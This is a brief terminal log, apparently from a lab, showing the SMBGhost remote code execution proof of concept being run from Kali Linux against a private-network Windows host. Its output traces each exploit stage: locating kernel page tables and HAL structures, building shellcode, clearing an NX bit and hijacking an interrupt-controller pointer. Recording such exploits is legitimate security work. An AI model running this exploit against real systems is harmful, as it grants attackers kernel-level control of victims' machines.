 (kali㉿kali)-[~/Desktop/SMBGhost_RCE_PoC-master]
$ python3 exploit.py -ip 192.168.188.139
[+] found low stub at phys addr 14000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff788c0000000
[+] found PML4 self-ref entry 157
[+] found HalpInterruptController at fffff788c0001478
[+] found HalpApicRequestInterrupt at fffff80315f5ebb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffabfbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly.
..